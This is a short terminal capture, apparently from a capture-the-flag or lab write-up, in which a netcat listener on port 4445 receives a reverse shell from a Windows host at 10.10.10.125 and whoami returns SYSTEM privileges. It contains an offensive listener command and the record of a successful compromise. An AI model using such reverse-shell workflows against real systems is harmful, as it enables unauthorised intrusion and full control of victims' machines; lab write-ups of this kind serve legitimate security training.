 $ nc -lvnp 4445
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.10.10.125.
Ncat: Connection from 10.10.10.125:49686.
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>